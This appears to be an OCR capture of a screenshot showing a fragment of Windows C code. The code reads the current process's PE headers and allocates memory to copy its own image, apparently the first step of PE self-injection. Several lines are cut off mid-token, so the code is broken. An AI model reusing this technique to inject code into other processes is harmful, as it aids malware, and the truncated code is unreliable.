
	// Get current image's base address

	PVOID imageBase = GetModuleHandle(NULL);

	PIMAGE_DOS_HEADER dosHeader = 
(PIMAGE_DOS_HEADER)imag
	PIMAGE_NT_HEADERS ntHeader = 
(PIMAGE_NT_HEADERS)((DW
dosHeader->e_lfanew);

	// Allocate a new memory block and copy 
the current PE image to
	PVOID localImage = VirtualAlloc(NULL, 
ntHeader->OptionalHeade